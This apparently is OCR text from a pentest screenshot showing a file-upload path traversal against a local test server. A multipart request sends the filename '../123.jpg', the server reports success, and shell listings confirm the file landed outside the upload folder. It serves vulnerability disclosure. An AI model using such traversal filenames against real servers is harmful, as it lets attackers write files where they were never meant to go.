 [root@localhost upload]# pwd
/tmp/data/upload
[root@localhost upload]# ls
123.jpg
[root@localhost upload]# cd ..
[root@localhost data]# ls
123.jpg  upload
[root@localhost data]# pwd
/tmp/data
[root@localhost data]#
Request
Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340986766936528955923198708762
8 Content-Length: 8230
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="../123.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFHHÿÛC
20
21
23
24
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 56
4 Date: Fri, 02 Jun 2023 16:37:30 GMT
5 Connection: close
6
7 文件上传成功!
8 路径：/tmp/data/upload/../123.jpg
pentest